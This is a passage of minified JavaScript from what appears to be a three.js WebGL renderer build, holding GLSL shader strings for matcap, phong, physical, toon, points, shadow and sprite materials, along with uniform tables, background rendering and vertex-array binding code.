DOUBLE_SIDED\nreflectedLight.indirectDiffuse+=(gl_FrontFacing)?vIndirectFront:vIndirectBack;\n#else\nreflectedLight.indirectDiffuse+=vIndirectFront;\n#endif\n#include <lightmap_fragment>\nreflectedLight.indirectDiffuse*=BRDF_Lambert(diffuseColor.rgb);\n#ifdef DOUBLE_SIDED\nreflectedLight.directDiffuse=(gl_FrontFacing)?vLightFront:vLightBack;\n#else\nreflectedLight.directDiffuse=vLightFront;\n#endif\nreflectedLight.directDiffuse*=BRDF_Lambert(diffuseColor.rgb)*getShadowMask();\n#include <aomap_fragment>\nvec3 outgoingLight=reflectedLight.directDiffuse+reflectedLight.indirectDiffuse+totalEmissiveRadiance;\n#include <envmap_fragment>\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",meshmatcap_vert:"#define MATCAP\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <color_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <normal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <fog_vertex>\nvViewPosition=-mvPosition.xyz;}",meshmatcap_frag:"#define MATCAP\nuniform vec3 diffuse;uniform float opacity;uniform sampler2D matcap;varying vec3 vViewPosition;\n#include <common>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <normal_fragment_begin>\n#include <normal_fragment_maps>\nvec3 viewDir=normalize(vViewPosition);vec3 x=normalize(vec3(viewDir.z,0.0,-viewDir.x));vec3 y=cross(viewDir,x);vec2 uv=vec2(dot(x,normal),dot(y,normal))*0.495+0.5;\n#ifdef USE_MATCAP\nvec4 matcapColor=texture2D(matcap,uv);\n#else\nvec4 matcapColor=vec4(vec3(mix(0.2,0.8,uv.y)),1.0);\n#endif\nvec3 outgoingLight=diffuseColor.rgb*matcapColor.rgb;\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",meshnormal_vert:"#define NORMAL\n#if defined(FLAT_SHADED)||defined(USE_BUMPMAP)||defined(TANGENTSPACE_NORMALMAP)\nvarying vec3 vViewPosition;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <normal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#if defined(FLAT_SHADED)||defined(USE_BUMPMAP)||defined(TANGENTSPACE_NORMALMAP)\nvViewPosition=-mvPosition.xyz;\n#endif\n}",meshnormal_frag:"#define NORMAL\nuniform float opacity;\n#if defined(FLAT_SHADED)||defined(USE_BUMPMAP)||defined(TANGENTSPACE_NORMALMAP)\nvarying vec3 vViewPosition;\n#endif\n#include <packing>\n#include <uv_pars_fragment>\n#include <normal_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\n#include <logdepthbuf_fragment>\n#include <normal_fragment_begin>\n#include <normal_fragment_maps>\ngl_FragColor=vec4(packNormalToRGB(normal),opacity);\n#ifdef OPAQUE\ngl_FragColor.a=1.0;\n#endif\n}",meshphong_vert:"#define PHONG\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <envmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <uv2_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <normal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\nvViewPosition=-mvPosition.xyz;\n#include <worldpos_vertex>\n#include <envmap_vertex>\n#include <shadowmap_vertex>\n#include <fog_vertex>\n}",meshphong_frag:"#define PHONG\nuniform vec3 diffuse;uniform vec3 emissive;uniform vec3 specular;uniform float shininess;uniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_pars_fragment>\n#include <cube_uv_reflection_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_phong_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <specularmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);ReflectedLight reflectedLight=ReflectedLight(vec3(0.0),vec3(0.0),vec3(0.0),vec3(0.0));vec3 totalEmissiveRadiance=emissive;\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <specularmap_fragment>\n#include <normal_fragment_begin>\n#include <normal_fragment_maps>\n#include <emissivemap_fragment>\n#include <lights_phong_fragment>\n#include <lights_fragment_begin>\n#include <lights_fragment_maps>\n#include <lights_fragment_end>\n#include <aomap_fragment>\nvec3 outgoingLight=reflectedLight.directDiffuse+reflectedLight.indirectDiffuse+reflectedLight.directSpecular+reflectedLight.indirectSpecular+totalEmissiveRadiance;\n#include <envmap_fragment>\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",meshphysical_vert:"#define STANDARD\nvarying vec3 vViewPosition;\n#ifdef USE_TRANSMISSION\nvarying vec3 vWorldPosition;\n#endif\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <uv2_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <normal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\nvViewPosition=-mvPosition.xyz;\n#include <worldpos_vertex>\n#include <shadowmap_vertex>\n#include <fog_vertex>\n#ifdef USE_TRANSMISSION\nvWorldPosition=worldPosition.xyz;\n#endif\n}",meshphysical_frag:"#define STANDARD\n#ifdef PHYSICAL\n#define IOR\n#define SPECULAR\n#endif\nuniform vec3 diffuse;uniform vec3 emissive;uniform float roughness;uniform float metalness;uniform float opacity;\n#ifdef IOR\nuniform float ior;\n#endif\n#ifdef SPECULAR\nuniform float specularIntensity;uniform vec3 specularColor;\n#ifdef USE_SPECULARINTENSITYMAP\nuniform sampler2D specularIntensityMap;\n#endif\n#ifdef USE_SPECULARCOLORMAP\nuniform sampler2D specularColorMap;\n#endif\n#endif\n#ifdef USE_CLEARCOAT\nuniform float clearcoat;uniform float clearcoatRoughness;\n#endif\n#ifdef USE_IRIDESCENCE\nuniform float iridescence;uniform float iridescenceIOR;uniform float iridescenceThicknessMinimum;uniform float iridescenceThicknessMaximum;\n#endif\n#ifdef USE_SHEEN\nuniform vec3 sheenColor;uniform float sheenRoughness;\n#ifdef USE_SHEENCOLORMAP\nuniform sampler2D sheenColorMap;\n#endif\n#ifdef USE_SHEENROUGHNESSMAP\nuniform sampler2D sheenRoughnessMap;\n#endif\n#endif\nvarying vec3 vViewPosition;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <bsdfs>\n#include <iridescence_fragment>\n#include <cube_uv_reflection_fragment>\n#include <envmap_common_pars_fragment>\n#include <envmap_physical_pars_fragment>\n#include <fog_pars_fragment>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_physical_pars_fragment>\n#include <transmission_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <clearcoat_pars_fragment>\n#include <iridescence_pars_fragment>\n#include <roughnessmap_pars_fragment>\n#include <metalnessmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);ReflectedLight reflectedLight=ReflectedLight(vec3(0.0),vec3(0.0),vec3(0.0),vec3(0.0));vec3 totalEmissiveRadiance=emissive;\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <roughnessmap_fragment>\n#include <metalnessmap_fragment>\n#include <normal_fragment_begin>\n#include <normal_fragment_maps>\n#include <clearcoat_normal_fragment_begin>\n#include <clearcoat_normal_fragment_maps>\n#include <emissivemap_fragment>\n#include <lights_physical_fragment>\n#include <lights_fragment_begin>\n#include <lights_fragment_maps>\n#include <lights_fragment_end>\n#include <aomap_fragment>\nvec3 totalDiffuse=reflectedLight.directDiffuse+reflectedLight.indirectDiffuse;vec3 totalSpecular=reflectedLight.directSpecular+reflectedLight.indirectSpecular;\n#include <transmission_fragment>\nvec3 outgoingLight=totalDiffuse+totalSpecular+totalEmissiveRadiance;\n#ifdef USE_SHEEN\nfloat sheenEnergyComp=1.0-0.157*max3(material.sheenColor);outgoingLight=outgoingLight*sheenEnergyComp+sheenSpecular;\n#endif\n#ifdef USE_CLEARCOAT\nfloat dotNVcc=saturate(dot(geometry.clearcoatNormal,geometry.viewDir));vec3 Fcc=F_Schlick(material.clearcoatF0,material.clearcoatF90,dotNVcc);outgoingLight=outgoingLight*(1.0-material.clearcoat*Fcc)+clearcoatSpecular*material.clearcoat;\n#endif\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",meshtoon_vert:"#define TOON\nvarying vec3 vViewPosition;\n#include <common>\n#include <uv_pars_vertex>\n#include <uv2_pars_vertex>\n#include <displacementmap_pars_vertex>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <normal_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\n#include <uv2_vertex>\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <normal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <displacementmap_vertex>\n#include <project_vertex>\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\nvViewPosition=-mvPosition.xyz;\n#include <worldpos_vertex>\n#include <shadowmap_vertex>\n#include <fog_vertex>\n}",meshtoon_frag:"#define TOON\nuniform vec3 diffuse;uniform vec3 emissive;uniform float opacity;\n#include <common>\n#include <packing>\n#include <dithering_pars_fragment>\n#include <color_pars_fragment>\n#include <uv_pars_fragment>\n#include <uv2_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <aomap_pars_fragment>\n#include <lightmap_pars_fragment>\n#include <emissivemap_pars_fragment>\n#include <gradientmap_pars_fragment>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <normal_pars_fragment>\n#include <lights_toon_pars_fragment>\n#include <shadowmap_pars_fragment>\n#include <bumpmap_pars_fragment>\n#include <normalmap_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec4 diffuseColor=vec4(diffuse,opacity);ReflectedLight reflectedLight=ReflectedLight(vec3(0.0),vec3(0.0),vec3(0.0),vec3(0.0));vec3 totalEmissiveRadiance=emissive;\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <color_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\n#include <normal_fragment_begin>\n#include <normal_fragment_maps>\n#include <emissivemap_fragment>\n#include <lights_toon_fragment>\n#include <lights_fragment_begin>\n#include <lights_fragment_maps>\n#include <lights_fragment_end>\n#include <aomap_fragment>\nvec3 outgoingLight=reflectedLight.directDiffuse+reflectedLight.indirectDiffuse+totalEmissiveRadiance;\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n#include <dithering_fragment>\n}",points_vert:"uniform float size;uniform float scale;\n#include <common>\n#include <color_pars_vertex>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <color_vertex>\n#include <morphcolor_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <project_vertex>\ngl_PointSize=size;\n#ifdef USE_SIZEATTENUATION\nbool isPerspective=isPerspectiveMatrix(projectionMatrix);if(isPerspective)gl_PointSize*=(scale/-mvPosition.z);\n#endif\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <worldpos_vertex>\n#include <fog_vertex>\n}",points_frag:"uniform vec3 diffuse;uniform float opacity;\n#include <common>\n#include <color_pars_fragment>\n#include <map_particle_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec3 outgoingLight=vec3(0.0);vec4 diffuseColor=vec4(diffuse,opacity);\n#include <logdepthbuf_fragment>\n#include <map_particle_fragment>\n#include <color_fragment>\n#include <alphatest_fragment>\noutgoingLight=diffuseColor.rgb;\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n#include <premultiplied_alpha_fragment>\n}",shadow_vert:"#include <common>\n#include <fog_pars_vertex>\n#include <morphtarget_pars_vertex>\n#include <skinning_pars_vertex>\n#include <shadowmap_pars_vertex>\nvoid main(){\n#include <beginnormal_vertex>\n#include <morphnormal_vertex>\n#include <skinbase_vertex>\n#include <skinnormal_vertex>\n#include <defaultnormal_vertex>\n#include <begin_vertex>\n#include <morphtarget_vertex>\n#include <skinning_vertex>\n#include <project_vertex>\n#include <worldpos_vertex>\n#include <shadowmap_vertex>\n#include <fog_vertex>\n}",shadow_frag:"uniform vec3 color;uniform float opacity;\n#include <common>\n#include <packing>\n#include <fog_pars_fragment>\n#include <bsdfs>\n#include <lights_pars_begin>\n#include <shadowmap_pars_fragment>\n#include <shadowmask_pars_fragment>\nvoid main(){gl_FragColor=vec4(color,opacity*(1.0-getShadowMask()));\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n}",sprite_vert:"uniform float rotation;uniform vec2 center;\n#include <common>\n#include <uv_pars_vertex>\n#include <fog_pars_vertex>\n#include <logdepthbuf_pars_vertex>\n#include <clipping_planes_pars_vertex>\nvoid main(){\n#include <uv_vertex>\nvec4 mvPosition=modelViewMatrix*vec4(0.0,0.0,0.0,1.0);vec2 scale;scale.x=length(vec3(modelMatrix[0].x,modelMatrix[0].y,modelMatrix[0].z));scale.y=length(vec3(modelMatrix[1].x,modelMatrix[1].y,modelMatrix[1].z));\n#ifndef USE_SIZEATTENUATION\nbool isPerspective=isPerspectiveMatrix(projectionMatrix);if(isPerspective)scale*=-mvPosition.z;\n#endif\nvec2 alignedPosition=(position.xy-(center-vec2(0.5)))*scale;vec2 rotatedPosition;rotatedPosition.x=cos(rotation)*alignedPosition.x-sin(rotation)*alignedPosition.y;rotatedPosition.y=sin(rotation)*alignedPosition.x+cos(rotation)*alignedPosition.y;mvPosition.xy+=rotatedPosition;gl_Position=projectionMatrix*mvPosition;\n#include <logdepthbuf_vertex>\n#include <clipping_planes_vertex>\n#include <fog_vertex>\n}",sprite_frag:"uniform vec3 diffuse;uniform float opacity;\n#include <common>\n#include <uv_pars_fragment>\n#include <map_pars_fragment>\n#include <alphamap_pars_fragment>\n#include <alphatest_pars_fragment>\n#include <fog_pars_fragment>\n#include <logdepthbuf_pars_fragment>\n#include <clipping_planes_pars_fragment>\nvoid main(){\n#include <clipping_planes_fragment>\nvec3 outgoingLight=vec3(0.0);vec4 diffuseColor=vec4(diffuse,opacity);\n#include <logdepthbuf_fragment>\n#include <map_fragment>\n#include <alphamap_fragment>\n#include <alphatest_fragment>\noutgoingLight=diffuseColor.rgb;\n#include <output_fragment>\n#include <tonemapping_fragment>\n#include <encodings_fragment>\n#include <fog_fragment>\n}"},Ui={common:{diffuse:{value:new oe(16777215)},opacity:{value:1},map:{value:null},uvTransform:{value:new Y},uv2Transform:{value:new Y},alphaMap:{value:null},alphaTest:{value:0}},specularmap:{specularMap:{value:null}},envmap:{envMap:{value:null},flipEnvMap:{value:-1},reflectivity:{value:1},ior:{value:1.5},refractionRatio:{value:.98}},aomap:{aoMap:{value:null},aoMapIntensity:{value:1}},lightmap:{lightMap:{value:null},lightMapIntensity:{value:1}},emissivemap:{emissiveMap:{value:null}},bumpmap:{bumpMap:{value:null},bumpScale:{value:1}},normalmap:{normalMap:{value:null},normalScale:{value:new X(1,1)}},displacementmap:{displacementMap:{value:null},displacementScale:{value:1},displacementBias:{value:0}},roughnessmap:{roughnessMap:{value:null}},metalnessmap:{metalnessMap:{value:null}},gradientmap:{gradientMap:{value:null}},fog:{fogDensity:{value:25e-5},fogNear:{value:1},fogFar:{value:2e3},fogColor:{value:new oe(16777215)}},lights:{ambientLightColor:{value:[]},lightProbe:{value:[]},directionalLights:{value:[],properties:{direction:{},color:{}}},directionalLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},directionalShadowMap:{value:[]},directionalShadowMatrix:{value:[]},spotLights:{value:[],properties:{color:{},position:{},direction:{},distance:{},coneCos:{},penumbraCos:{},decay:{}}},spotLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{}}},spotShadowMap:{value:[]},spotShadowMatrix:{value:[]},pointLights:{value:[],properties:{color:{},position:{},decay:{},distance:{}}},pointLightShadows:{value:[],properties:{shadowBias:{},shadowNormalBias:{},shadowRadius:{},shadowMapSize:{},shadowCameraNear:{},shadowCameraFar:{}}},pointShadowMap:{value:[]},pointShadowMatrix:{value:[]},hemisphereLights:{value:[],properties:{direction:{},skyColor:{},groundColor:{}}},rectAreaLights:{value:[],properties:{color:{},position:{},width:{},height:{}}},ltc_1:{value:null},ltc_2:{value:null}},points:{diffuse:{value:new oe(16777215)},opacity:{value:1},size:{value:1},scale:{value:1},map:{value:null},alphaMap:{value:null},alphaTest:{value:0},uvTransform:{value:new Y}},sprite:{diffuse:{value:new oe(16777215)},opacity:{value:1},center:{value:new X(.5,.5)},rotation:{value:0},map:{value:null},alphaMap:{value:null},alphaTest:{value:0},uvTransform:{value:new Y}}},Fi={basic:{uniforms:vi([Ui.common,Ui.specularmap,Ui.envmap,Ui.aomap,Ui.lightmap,Ui.fog]),vertexShader:Oi.meshbasic_vert,fragmentShader:Oi.meshbasic_frag},lambert:{uniforms:vi([Ui.common,Ui.specularmap,Ui.envmap,Ui.aomap,Ui.lightmap,Ui.emissivemap,Ui.fog,Ui.lights,{emissive:{value:new oe(0)}}]),vertexShader:Oi.meshlambert_vert,fragmentShader:Oi.meshlambert_frag},phong:{uniforms:vi([Ui.common,Ui.specularmap,Ui.envmap,Ui.aomap,Ui.lightmap,Ui.emissivemap,Ui.bumpmap,Ui.normalmap,Ui.displacementmap,Ui.fog,Ui.lights,{emissive:{value:new oe(0)},specular:{value:new oe(1118481)},shininess:{value:30}}]),vertexShader:Oi.meshphong_vert,fragmentShader:Oi.meshphong_frag},standard:{uniforms:vi([Ui.common,Ui.envmap,Ui.aomap,Ui.lightmap,Ui.emissivemap,Ui.bumpmap,Ui.normalmap,Ui.displacementmap,Ui.roughnessmap,Ui.metalnessmap,Ui.fog,Ui.lights,{emissive:{value:new oe(0)},roughness:{value:1},metalness:{value:0},envMapIntensity:{value:1}}]),vertexShader:Oi.meshphysical_vert,fragmentShader:Oi.meshphysical_frag},toon:{uniforms:vi([Ui.common,Ui.aomap,Ui.lightmap,Ui.emissivemap,Ui.bumpmap,Ui.normalmap,Ui.displacementmap,Ui.gradientmap,Ui.fog,Ui.lights,{emissive:{value:new oe(0)}}]),vertexShader:Oi.meshtoon_vert,fragmentShader:Oi.meshtoon_frag},matcap:{uniforms:vi([Ui.common,Ui.bumpmap,Ui.normalmap,Ui.displacementmap,Ui.fog,{matcap:{value:null}}]),vertexShader:Oi.meshmatcap_vert,fragmentShader:Oi.meshmatcap_frag},points:{uniforms:vi([Ui.points,Ui.fog]),vertexShader:Oi.points_vert,fragmentShader:Oi.points_frag},dashed:{uniforms:vi([Ui.common,Ui.fog,{scale:{value:1},dashSize:{value:1},totalSize:{value:2}}]),vertexShader:Oi.linedashed_vert,fragmentShader:Oi.linedashed_frag},depth:{uniforms:vi([Ui.common,Ui.displacementmap]),vertexShader:Oi.depth_vert,fragmentShader:Oi.depth_frag},normal:{uniforms:vi([Ui.common,Ui.bumpmap,Ui.normalmap,Ui.displacementmap,{opacity:{value:1}}]),vertexShader:Oi.meshnormal_vert,fragmentShader:Oi.meshnormal_frag},sprite:{uniforms:vi([Ui.sprite,Ui.fog]),vertexShader:Oi.sprite_vert,fragmentShader:Oi.sprite_frag},background:{uniforms:{uvTransform:{value:new Y},t2D:{value:null}},vertexShader:Oi.background_vert,fragmentShader:Oi.background_frag},cube:{uniforms:vi([Ui.envmap,{opacity:{value:1}}]),vertexShader:Oi.cube_vert,fragmentShader:Oi.cube_frag},equirect:{uniforms:{tEquirect:{value:null}},vertexShader:Oi.equirect_vert,fragmentShader:Oi.equirect_frag},distanceRGBA:{uniforms:vi([Ui.common,Ui.displacementmap,{referencePosition:{value:new xe},nearDistance:{value:1},farDistance:{value:1e3}}]),vertexShader:Oi.distanceRGBA_vert,fragmentShader:Oi.distanceRGBA_frag},shadow:{uniforms:vi([Ui.lights,Ui.fog,{color:{value:new oe(0)},opacity:{value:1}}]),vertexShader:Oi.shadow_vert,fragmentShader:Oi.shadow_frag}};function ki(e,t,i,n,r,a){const s=new oe(0);let o,l,c=!0===r?0:1,h=null,u=0,p=null;function f(e,t){i.buffers.color.setClear(e.r,e.g,e.b,t,a)}return{getClearColor:function(){return s},setClearColor:function(e,t=1){s.set(e),c=t,f(s,c)},getClearAlpha:function(){return c},setClearAlpha:function(e){c=e,f(s,c)},render:function(i,r){let a=!1,m=!0===r.isScene?r.background:null;m&&m.isTexture&&(m=t.get(m));const g=e.xr,v=g.getSession&&g.getSession();v&&"additive"===v.environmentBlendMode&&(m=null),null===m?f(s,c):m&&m.isColor&&(f(m,1),a=!0),(e.autoClear||a)&&e.clear(e.autoClearColor,e.autoClearDepth,e.autoClearStencil),m&&(m.isCubeTexture||m.mapping===d)?(void 0===l&&(l=new pi(new mi(1,1,1),new xi({name:"BackgroundCubeMaterial",uniforms:gi(Fi.cube.uniforms),vertexShader:Fi.cube.vertexShader,fragmentShader:Fi.cube.fragmentShader,side:1,depthTest:!1,depthWrite:!1,fog:!1})),l.geometry.deleteAttribute("normal"),l.geometry.deleteAttribute("uv"),l.onBeforeRender=function(e,t,i){this.matrixWorld.copyPosition(i.matrixWorld)},Object.defineProperty(l.material,"envMap",{get:function(){return this.uniforms.envMap.value}}),n.update(l)),l.material.uniforms.envMap.value=m,l.material.uniforms.flipEnvMap.value=m.isCubeTexture&&!1===m.isRenderTargetTexture?-1:1,h===m&&u===m.version&&p===e.toneMapping||(l.material.needsUpdate=!0,h=m,u=m.version,p=e.toneMapping),l.layers.enableAll(),i.unshift(l,l.geometry,l.material,0,0,null)):m&&m.isTexture&&(void 0===o&&(o=new pi(new zi(2,2),new xi({name:"BackgroundMaterial",uniforms:gi(Fi.background.uniforms),vertexShader:Fi.background.vertexShader,fragmentShader:Fi.background.fragmentShader,side:0,depthTest:!1,depthWrite:!1,fog:!1})),o.geometry.deleteAttribute("normal"),Object.defineProperty(o.material,"map",{get:function(){return this.uniforms.t2D.value}}),n.update(o)),o.material.uniforms.t2D.value=m,!0===m.matrixAutoUpdate&&m.updateMatrix(),o.material.uniforms.uvTransform.value.copy(m.matrix),h===m&&u===m.version&&p===e.toneMapping||(o.material.needsUpdate=!0,h=m,u=m.version,p=e.toneMapping),o.layers.enableAll(),i.unshift(o,o.geometry,o.material,0,0,null))}}}function Bi(e,t,i,n){const r=e.getParameter(34921),a=n.isWebGL2?null:t.get("OES_vertex_array_object"),s=n.isWebGL2||null!==a,o={},l=p(null);let c=l,h=!1;function u(t){return n.isWebGL2?e.bindVertexArray(t):a.bindVertexArrayOES(t)}function d(t){return n.isWebGL2?e.deleteVertexArray(t):a.deleteVertexArrayOES(t)}function p(e){const t=[],i=[],n=[];for(let e=0;e<r;e++)t[e]=0,i[e]=0,n[e]=0;return{geometry:null,program:null,wireframe:!1,newAttributes:t,enabledAttributes:i,attributeDivisors:n,object:e,attributes:{},index:null}}function f(){const e=c.newAttributes;for(let t=0,i=e.length;t<i;t++)e[t]=0}function m(e){g(e,0)}function g(i,r){const a=c.newAttributes,s=c.enabledAttributes,o=c.attributeDivisors;if(a[i]=1,0===s[i]&&(e.enableVertexAttribArray(i),s[i]=1),o[i]!==r){(n.isWebGL2?e:t.get("ANGLE_instanced_arrays"))[n.isWebGL2?"vertexAttribDivisor":"vertexAttribDivisorANGLE"](i,r),o[i]=r}}function v(){const t=c.newAttributes,i=c.enabledAttributes;for(let n=0,r=i.length;n<r;n++)i[n]!==t[n]&&(e.disableVertexAttribArray(n),i[n]=0)}function _(t,i,r,a,s,o){!0!==n.isWebGL2||5124!==r&&5125!==r?e.vertexAttribPointer(t,i,r,a,s,o):e.vertexAttribIPointer(t,i,r,s,o)}function x(){y(),h=!0,c!==l&&(c=l,u(c.object))}function y(){l.geometry=null,l.program=null,l.wireframe=!1}return{setup:function(r,l,d,x,y){let M=!1;if(s){const t=function(t,i,r){const s=!0===r.wireframe;let l=o[t.id];void 0===l&&(l={},o[t.id]=l);let c=l[i.id];void 0===c&&(c={},l[i.id]=c);let h=c[s];void 0===h&&(h=p(n.isWebGL2?e.createVertexArray():a.createVertexArrayOES()),c[s]=h);return h}(x,d,l);c!==t&&(c=t,u(c.object)),M=function(e,t,i,n){const r=c.attributes,a=t.attributes;let s=0;const 